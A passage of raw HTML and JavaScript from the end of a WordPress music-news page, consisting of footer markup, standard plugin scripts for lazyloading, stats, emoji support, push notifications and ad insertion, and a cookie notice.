https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9VLj6w7YjjZ4JmuwZ8sII0orFMUCvZx4_j_DVtU1HmaXFx7AMuVVX7rE3FrP_Z_YpkIC6TZfZ_FKYgOR_MX_sE9BuWPOdxrpVileuCqWHmiHo5nA2s9llJOjtjQ5HTDxT1OgLX2Eu5FomhFg8UOhIo0MtHpWnAZomfNBzLulXvo8XRmhXI0l0YJmg/w431-h431/Once%20Again%20Nice%20%26%20DJ%20Rchagas%20Master.jpg?resize=400%2C400&amp;ssl=1 2x" alt="DJ Rchagas - Once Again (feat. Nice)" data-pin-nopin="true"/></a></div></div>
</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Zona Newspro | Develop By <a href="#">José Chimuco</a>.					</div>
					
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.zona-newspro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.zona-newspro.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://cdn.canvasjs.com/canvasjs.min.js" id="canvasjs-free-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pt_PT"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.zona-newspro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"195439253","post":"2337","tz":"1","srv":"www.zona-newspro.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "195439253", "2337" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.zona-newspro.com/wp-includes/js/comment-reply.min.js?ver=c42a6c3736a238246830c4193201ab5f" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zona-newspro.com/wp-includes/js/wp-emoji-release.min.js?ver=c42a6c3736a238246830c4193201ab5f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zona-newspro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BFr_qehWpOT1KsINAUudKWvqfg6sVVZpFCV0CEoJyU2C_OkRtuv9Vn5qumhgWf3zqx6I6pcFYy2M8yaCPZWNs6E','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
